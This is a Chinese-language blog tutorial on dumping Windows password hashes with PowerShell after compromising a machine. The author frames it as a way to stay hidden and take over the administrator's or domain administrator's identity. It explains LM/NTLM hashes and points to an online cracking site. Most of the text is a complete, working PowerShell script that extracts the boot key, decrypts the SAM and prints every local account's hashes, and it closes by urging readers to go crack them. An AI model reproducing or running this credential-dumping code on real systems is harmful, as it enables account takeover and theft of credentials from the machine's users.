PowerShell小技巧之获取Windows系统密码Hash
当你拿到了系统控制权之后如何才能更长的时间内控制已经拿到这台机器呢?作为白帽子,已经在对手防线上撕开一个口子,如果你需要进一步扩大战果,你首先需要做的就是潜伏下来,收集更多的信息便于你判断,便于有更大的收获。用什么方法才能有尽可能高的权限,同时能更有效的隐藏自己,是留webshell,留后门,种木马还是Rootkit?webshell,哪怕是一句话木马都很容易被管理员清除,放了木马,也容易被有经验的管理员查出,不管是早期自己创建进程,进程被干掉就完了,还是注入进程的木马,或者是以服务自启动的木马,哪怕是替换次要的系统服务自己启动的木马,隐蔽性都太差了。不管后门留的如何完美,木马免杀做的多好,最终还是做不到不留任何痕迹。
那什么方法才能达到目的,又不容易被发现呢?以管理员的身份来管理服务器不就行了么?不管管理员是用3389、pcanywhere、还是radmin管理服务器,获取他的密码,以他的身份进入系统不就得了,如果是域管理员密码,整个域都会在你的控制之下了。获取密码的方法除了网络嗅探,还可以获取密码Hash后通过彩虹表进行攻击,本文将会介绍通过PowerShell获取Windows系统密码Hash的方法,有何密码Hash就离拿到密码不远了。
首先介绍一下windows密码Hash:
早期SMB协议在网络上传输明文口令。后来出现"LAN Manager Challenge/Response"验证机制,简称LM,它是如此简单以至很容易被破解。微软提出了WindowsNT挑战/响应验证机制,称之为NTLM。现在已经有了更新的NTLMv2以及Kerberos验证体系。Windows加密过的密码口令,我们称之为hash(中文:哈希),Windows的系统密码hash默认情况下一般由两部分组成:第一部分是LM-hash,第二部分是NTLM-hash。
NTLM-Hash与LM-Hash算法相比,明文口令大小写敏感,但无法根据NTLM-Hash判断原始明文口令是否小于8字节,摆脱了魔术字符串"KGS!@#$%"。MD4是真正的单向哈希函数,穷举做为数据源出现的明文,难度较大。问题在于,微软一味强调NTLM-Hash的强度高,却避而不谈一个事实,为了保持向后兼容性,NTLM-Hash缺省总是与LM-Hash一起使用的。这意味着NTLM-Hash强调再高也是无助于安全的,相反潜在损害着安全性。增加NTLM-Hash后,首先利用LM-Hash的弱点穷举出原始明文口令的大小写不敏感版本,再利用NTLM-Hash修正出原始明文口令的大小写敏感版本。
Windows系统下的hash密码格式为:用户名称:RID:LM-HASH值:NT-HASH值,例如:
Administrator:500:C8825DB10F2590EAAAD3B435B51404EE:683020925C5D8569C23AA724774CE6CC:::表示
用户名称为:Administrator
RID为:500
LM-HASH值为:C8825DB10F2590EAAAD3B435B51404EE
NT-HASH值为:683020925C5D8569C23AA724774CE6CC
如果你知道这个用户的hash密码了,拿着C8825DB10F2590EAAAD3B435B51404EE:683020925C5D8569C23AA724774CE6CC去hash在线查询网站http://www.objectif-securite.ch/en/ophcrack.php查一下很容易就能得到密码。
下面直接上代码,然后对代码简单做一个解释,最后演示一下执行效果。
function Get-WinPassHashes
{
<# Author:fuhj(powershell#live.cn ,http://fuhaijun.com)
# Get windows password hash and returns the hash list
#.Example
# Get-WinPassHashes
#
#>
[CmdletBinding()]
Param ()
function LoadApi
{
$oldErrorAction = $global:ErrorActionPreference;
$global:ErrorActionPreference = "SilentlyContinue";
$test = [PowerDump.Native];
$global:ErrorActionPreference = $oldErrorAction;
if ($test)
{
# already loaded
return;
}
$code = @'
using System;
using System.Security.Cryptography;
using System.Runtime.InteropServices;
using System.Text;
namespace PowerDump
{
public class Native
{
[DllImport("advapi32.dll", CharSet = CharSet.Auto)]
public static extern int RegOpenKeyEx(
int hKey,
string subKey,
int ulOptions,
int samDesired,
out int hkResult);
[DllImport("advapi32.dll", EntryPoint = "RegEnumKeyEx")]
extern public static int RegEnumKeyEx(
int hkey,
int index,
StringBuilder lpName,
ref int lpcbName,
int reserved,
StringBuilder lpClass,
ref int lpcbClass,
out long lpftLastWriteTime);
[DllImport("advapi32.dll", EntryPoint="RegQueryInfoKey", CallingConvention=CallingConvention.Winapi, SetLastError=true)]
extern public static int RegQueryInfoKey(
int hkey,
StringBuilder lpClass,
ref int lpcbClass,
int lpReserved,
out int lpcSubKeys,
out int lpcbMaxSubKeyLen,
out int lpcbMaxClassLen,
out int lpcValues,
out int lpcbMaxValueNameLen,
out int lpcbMaxValueLen,
out int lpcbSecurityDescriptor,
IntPtr lpftLastWriteTime);
[DllImport("advapi32.dll", SetLastError=true)]
public static extern int RegCloseKey(
int hKey);
}
} // end namespace PowerDump
public class Shift {
public static int Right(int x, int count) { return x >> count; }
public static uint Right(uint x, int count) { return x >> count; }
public static long Right(long x, int count) { return x >> count; }
public static ulong Right(ulong x, int count) { return x >> count; }
public static int Left(int x, int count) { return x << count; }
public static uint Left(uint x, int count) { return x << count; }
public static long Left(long x, int count) { return x << count; }
public static ulong Left(ulong x, int count) { return x << count; }
}
'@
$provider = New-Object Microsoft.CSharp.CSharpCodeProvider
$dllName = [PsObject].Assembly.Location
$compilerParameters = New-Object System.CodeDom.Compiler.CompilerParameters
$assemblies = @("System.dll", $dllName)
$compilerParameters.ReferencedAssemblies.AddRange($assemblies)
$compilerParameters.GenerateInMemory = $true
$compilerResults = $provider.CompileAssemblyFromSource($compilerParameters, $code)
if($compilerResults.Errors.Count -gt 0) {
$compilerResults.Errors | % { Write-Error ("{0}:`t{1}" -f $_.Line,$_.ErrorText) }
}
}
$antpassword = [Text.Encoding]::ASCII.GetBytes("NTPASSWORD`0");
$almpassword = [Text.Encoding]::ASCII.GetBytes("LMPASSWORD`0");
$empty_lm = [byte[]]@(0xaa,0xd3,0xb4,0x35,0xb5,0x14,0x04,0xee,0xaa,0xd3,0xb4,0x35,0xb5,0x14,0x04,0xee);
$empty_nt = [byte[]]@(0x31,0xd6,0xcf,0xe0,0xd1,0x6a,0xe9,0x31,0xb7,0x3c,0x59,0xd7,0xe0,0xc0,0x89,0xc0);
$odd_parity = @(
1, 1, 2, 2, 4, 4, 7, 7, 8, 8, 11, 11, 13, 13, 14, 14,
16, 16, 19, 19, 21, 21, 22, 22, 25, 25, 26, 26, 28, 28, 31, 31,
32, 32, 35, 35, 37, 37, 38, 38, 41, 41, 42, 42, 44, 44, 47, 47,
49, 49, 50, 50, 52, 52, 55, 55, 56, 56, 59, 59, 61, 61, 62, 62,
64, 64, 67, 67, 69, 69, 70, 70, 73, 73, 74, 74, 76, 76, 79, 79,
81, 81, 82, 82, 84, 84, 87, 87, 88, 88, 91, 91, 93, 93, 94, 94,
97, 97, 98, 98,100,100,103,103,104,104,107,107,109,109,110,110,
112,112,115,115,117,117,118,118,121,121,122,122,124,124,127,127,
128,128,131,131,133,133,134,134,137,137,138,138,140,140,143,143,
145,145,146,146,148,148,151,151,152,152,155,155,157,157,158,158,
161,161,162,162,164,164,167,167,168,168,171,171,173,173,174,174,
176,176,179,179,181,181,182,182,185,185,186,186,188,188,191,191,
193,193,194,194,196,196,199,199,200,200,203,203,205,205,206,206,
208,208,211,211,213,213,214,214,217,217,218,218,220,220,223,223,
224,224,227,227,229,229,230,230,233,233,234,234,236,236,239,239,
241,241,242,242,244,244,247,247,248,248,251,251,253,253,254,254
);
function sid_to_key($sid)
{
$s1 = @();
$s1 += [char]($sid -band 0xFF);
$s1 += [char]([Shift]::Right($sid,8) -band 0xFF);
$s1 += [char]([Shift]::Right($sid,16) -band 0xFF);
$s1 += [char]([Shift]::Right($sid,24) -band 0xFF);
$s1 += $s1[0];
$s1 += $s1[1];
$s1 += $s1[2];
$s2 = @();
$s2 += $s1[3]; $s2 += $s1[0]; $s2 += $s1[1]; $s2 += $s1[2];
$s2 += $s2[0]; $s2 += $s2[1]; $s2 += $s2[2];
return ,((str_to_key $s1),(str_to_key $s2));
}
function str_to_key($s)
{
$key = @();
$key += [Shift]::Right([int]($s[0]), 1 );
$key += [Shift]::Left( $([int]($s[0]) -band 0x01), 6) -bor [Shift]::Right([int]($s[1]),2);
$key += [Shift]::Left( $([int]($s[1]) -band 0x03), 5) -bor [Shift]::Right([int]($s[2]),3);
$key += [Shift]::Left( $([int]($s[2]) -band 0x07), 4) -bor [Shift]::Right([int]($s[3]),4);
$key += [Shift]::Left( $([int]($s[3]) -band 0x0F), 3) -bor [Shift]::Right([int]($s[4]),5);
$key += [Shift]::Left( $([int]($s[4]) -band 0x1F), 2) -bor [Shift]::Right([int]($s[5]),6);
$key += [Shift]::Left( $([int]($s[5]) -band 0x3F), 1) -bor [Shift]::Right([int]($s[6]),7);
$key += $([int]($s[6]) -band 0x7F);
0..7 | %{
$key[$_] = [Shift]::Left($key[$_], 1);
$key[$_] = $odd_parity[$key[$_]];
}
return ,$key;
}
function NewRC4([byte[]]$key)
{
return new-object Object |
Add-Member NoteProperty key $key -PassThru |
Add-Member NoteProperty S $null -PassThru |
Add-Member ScriptMethod init {
if (-not $this.S)
{
[byte[]]$this.S = 0..255;
0..255 | % -begin{[long]$j=0;}{
$j = ($j + $this.key[$($_ % $this.key.Length)] + $this.S[$_]) % $this.S.Length;
$temp = $this.S[$_]; $this.S[$_] = $this.S[$j]; $this.S[$j] = $temp;
}
}
} -PassThru |
Add-Member ScriptMethod "encrypt" {
$data = $args[0];
$this.init();
$outbuf = new-object byte[] $($data.Length);
$S2 = $this.S[0..$this.S.Length];
0..$($data.Length-1) | % -begin{$i=0;$j=0;} {
$i = ($i+1) % $S2.Length;
$j = ($j + $S2[$i]) % $S2.Length;
$temp = $S2[$i];$S2[$i] = $S2[$j];$S2[$j] = $temp;
$a = $data[$_];
$b = $S2[ $($S2[$i]+$S2[$j]) % $S2.Length ];
$outbuf[$_] = ($a -bxor $b);
}
return ,$outbuf;
} -PassThru
}
function des_encrypt([byte[]]$data, [byte[]]$key)
{
return ,(des_transform $data $key $true)
}
function des_decrypt([byte[]]$data, [byte[]]$key)
{
return ,(des_transform $data $key $false)
}
function des_transform([byte[]]$data, [byte[]]$key, $doEncrypt)
{
$des = new-object Security.Cryptography.DESCryptoServiceProvider;
$des.Mode = [Security.Cryptography.CipherMode]::ECB;
$des.Padding = [Security.Cryptography.PaddingMode]::None;
$des.Key = $key;
$des.IV = $key;
$transform = $null;
if ($doEncrypt) {$transform = $des.CreateEncryptor();}
else{$transform = $des.CreateDecryptor();}
$result = $transform.TransformFinalBlock($data, 0, $data.Length);
return ,$result;
}
function Get-RegKeyClass([string]$key, [string]$subkey)
{
switch ($Key) {
"HKCR" { $nKey = 0x80000000} #HK Classes Root
"HKCU" { $nKey = 0x80000001} #HK Current User
"HKLM" { $nKey = 0x80000002} #HK Local Machine
"HKU" { $nKey = 0x80000003} #HK Users
"HKCC" { $nKey = 0x80000005} #HK Current Config
default {
throw "Invalid Key. Use one of the following options HKCR, HKCU, HKLM, HKU, HKCC"
}
}
$KEYQUERYVALUE = 0x1;
$KEYREAD = 0x19;
$KEYALLACCESS = 0x3F;
$result = "";
[int]$hkey=0
if (-not [PowerDump.Native]::RegOpenKeyEx($nkey,$subkey,0,$KEYREAD,[ref]$hkey))
{
$classVal = New-Object Text.Stringbuilder 1024
[int]$len = 1024
if (-not [PowerDump.Native]::RegQueryInfoKey($hkey,$classVal,[ref]$len,0,[ref]$null,[ref]$null,
[ref]$null,[ref]$null,[ref]$null,[ref]$null,[ref]$null,0))
{
$result = $classVal.ToString()
}
else
{
Write-Error "RegQueryInfoKey failed";
}
[PowerDump.Native]::RegCloseKey($hkey) | Out-Null
}
else
{
Write-Error "Cannot open key";
}
return $result;
}
function Get-BootKey
{
$s = [string]::Join("",$("JD","Skew1","GBG","Data" | %{Get-RegKeyClass "HKLM" "SYSTEM\CurrentControlSet\Control\Lsa\$_"}));
$b = new-object byte[] $($s.Length/2);
0..$($b.Length-1) | %{$b[$_] = [Convert]::ToByte($s.Substring($($_*2),2),16)}
$b2 = new-object byte[] 16;
0x8, 0x5, 0x4, 0x2, 0xb, 0x9, 0xd, 0x3, 0x0, 0x6, 0x1, 0xc, 0xe, 0xa, 0xf, 0x7 | % -begin{$i=0;}{$b2[$i]=$b[$_];$i++}
return ,$b2;
}
function Get-HBootKey
{
param([byte[]]$bootkey);
$aqwerty = [Text.Encoding]::ASCII.GetBytes("!@#$%^&*()qwertyUIOPAzxcvbnmQQQQQQQQQQQQ)(*@&%`0");
$anum = [Text.Encoding]::ASCII.GetBytes("0123456789012345678901234567890123456789`0");
$k = Get-Item HKLM:\SAM\SAM\Domains\Account;
if (-not $k) {return $null}
[byte[]]$F = $k.GetValue("F");
if (-not $F) {return $null}
$rc4key = [Security.Cryptography.MD5]::Create().ComputeHash($F[0x70..0x7F] + $aqwerty + $bootkey + $anum);
$rc4 = NewRC4 $rc4key;
return ,($rc4.encrypt($F[0x80..0x9F]));
}
function Get-UserName([byte[]]$V)
{
if (-not $V) {return $null};
$offset = [BitConverter]::ToInt32($V[0x0c..0x0f],0) + 0xCC;
$len = [BitConverter]::ToInt32($V[0x10..0x13],0);
return [Text.Encoding]::Unicode.GetString($V, $offset, $len);
}
function Get-UserHashes($u, [byte[]]$hbootkey)
{
[byte[]]$enc_lm_hash = $null; [byte[]]$enc_nt_hash = $null;
if ($u.HashOffset + 0x28 -lt $u.V.Length)
{
$lm_hash_offset = $u.HashOffset + 4;
$nt_hash_offset = $u.HashOffset + 8 + 0x10;
$enc_lm_hash = $u.V[$($lm_hash_offset)..$($lm_hash_offset+0x0f)];
$enc_nt_hash = $u.V[$($nt_hash_offset)..$($nt_hash_offset+0x0f)];
}
elseif ($u.HashOffset + 0x14 -lt $u.V.Length)
{
$nt_hash_offset = $u.HashOffset + 8;
$enc_nt_hash = [byte[]]$u.V[$($nt_hash_offset)..$($nt_hash_offset+0x0f)];
}
return ,(DecryptHashes $u.Rid $enc_lm_hash $enc_nt_hash $hbootkey);
}
function DecryptHashes($rid, [byte[]]$enc_lm_hash, [byte[]]$enc_nt_hash, [byte[]]$hbootkey)
{
[byte[]]$lmhash = $empty_lm; [byte[]]$nthash=$empty_nt;
# LM Hash
if ($enc_lm_hash)
{
$lmhash = DecryptSingleHash $rid $hbootkey $enc_lm_hash $almpassword;
}
# NT Hash
if ($enc_nt_hash)
{
$nthash = DecryptSingleHash $rid $hbootkey $enc_nt_hash $antpassword;
}
return ,($lmhash,$nthash)
}
function DecryptSingleHash($rid,[byte[]]$hbootkey,[byte[]]$enc_hash,[byte[]]$lmntstr)
{
$deskeys = sid_to_key $rid;
$md5 = [Security.Cryptography.MD5]::Create();
$rc4_key = $md5.ComputeHash($hbootkey[0..0x0f] + [BitConverter]::GetBytes($rid) + $lmntstr);
$rc4 = NewRC4 $rc4_key;
$obfkey = $rc4.encrypt($enc_hash);
$hash = (des_decrypt $obfkey[0..7] $deskeys[0]) +
(des_decrypt $obfkey[8..$($obfkey.Length - 1)] $deskeys[1]);
return ,$hash;
}
function Get-UserKeys
{
ls HKLM:\SAM\SAM\Domains\Account\Users |
where {$_.PSChildName -match "^[0-9A-Fa-f]{8}$"} |
Add-Member AliasProperty KeyName PSChildName -PassThru |
Add-Member ScriptProperty Rid {[Convert]::ToInt32($this.PSChildName, 16)} -PassThru |
Add-Member ScriptProperty V {[byte[]]($this.GetValue("V"))} -PassThru |
Add-Member ScriptProperty UserName {Get-UserName($this.GetValue("V"))} -PassThru |
Add-Member ScriptProperty HashOffset {[BitConverter]::ToUInt32($this.GetValue("V")[0x9c..0x9f],0) + 0xCC} -PassThru
}
function DumpHashes
{
LoadApi
$bootkey = Get-BootKey;
$hbootKey = Get-HBootKey $bootkey;
Get-UserKeys | %{
$hashes = Get-UserHashes $_ $hBootKey;
"{0}:{1}:{2}:{3}:::" -f ($_.UserName,$_.Rid,
[BitConverter]::ToString($hashes[0]).Replace("-","").ToLower(),
[BitConverter]::ToString($hashes[1]).Replace("-","").ToLower());
}
}
DumpHashes
}
代码中定义的函数Get-WinPassHashes中定义了多个函数,在函数的最后调用DumpHashes作为入口函数。
运行效果如下所示

拿着hash速速破解密码去吧^_^

